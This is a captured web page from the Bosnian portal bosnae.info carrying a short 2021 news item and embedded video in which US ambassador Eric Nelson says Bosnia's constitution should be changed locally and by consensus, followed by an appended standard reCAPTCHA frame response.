		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-36062" class="post-36062 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">(VIDEO)Američki ambasador zabrinuo Dodika: Nelson pojasnio kako treba mijenjati Dejtonski sporazum!</span></div>
                        
                        <header>
                            <h1 class="entry-title">(VIDEO)Američki ambasador zabrinuo Dodika: Nelson pojasnio kako treba mijenjati Dejtonski sporazum!</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-22T12:59:07+00:00" >22 Januara, 2021</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://static.klix.ba/media/images/vijesti/b_190904093.jpg?v=1" data-caption=""><img post-id="36062" fifu-featured="1" width="850" height="567" class="entry-thumb td-modal-image" src="https://static.klix.ba/media/images/vijesti/b_190904093.jpg?v=1" alt="(VIDEO)Američki ambasador zabrinuo Dodika: Nelson pojasnio kako treba mijenjati Dejtonski sporazum!" title="(VIDEO)Američki ambasador zabrinuo Dodika: Nelson pojasnio kako treba mijenjati Dejtonski sporazum!" title="(VIDEO)Američki ambasador zabrinuo Dodika: Nelson pojasnio kako treba mijenjati Dejtonski sporazum!"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Ambasador Eric Nelson kazao je kako Dejtonski sporazum treba mijenjati lokalno i konsenzusom.</p>
<p>&#8220;Ustav Bosne i Hercegovine treba se mijenjati lokalno i konsenzusom, to je moguće i već viđeno na primjeru mostarskih izbora&#8221;, kaže američki ambasador u BiH Eric Nelson.</p>
<p>On je u emisiji &#8220;Recite Al Jazeeri&#8221; govorio i o inauguraciji i novom mandatu američkog predsjednika.</p>
<p>Pogledajte video:</p>
<p><iframe src="https://www.youtube.com/embed/FDhynAA6sAw" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fvideoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/sest-ucesnika-nereda-u-migrantskom-centru-u-blazuju-bit-ce-protjerano-iz-bih">Šest učesnika nereda u migrantskom centru u Blažuju bit će protjerano iz BiH</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/tuziteljstvo-zeli-aferu-ikona-prebaciti-na-sve-tri-clana-predsjednistva-od-komsica-zatrazeni-podaci-o-nabavci-ikone">Tužiteljstvo želi aferu &#8220;Ikona&#8221; prebaciti na sve tri člana predsjedništva: Od Komšića zatraženi podaci o nabavci ikone!</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/admin">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://bosnae.info/index.php/author/admin"></span><meta itemprop="datePublished" content="2021-01-22T12:59:07+00:00"><meta itemprop="dateModified" content="2021-01-22T13:00:51+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="(VIDEO)Američki ambasador zabrinuo Dodika: Nelson pojasnio kako treba mijenjati Dejtonski sporazum!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://static.klix.ba/media/images/vijesti/b_190904093.jpg?v=1"><meta itemprop="width" content="850"><meta itemprop="height" content="567"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":36062,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6976539b70524
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WkauGUhG0UR73O7rg3nXXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769362335607');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>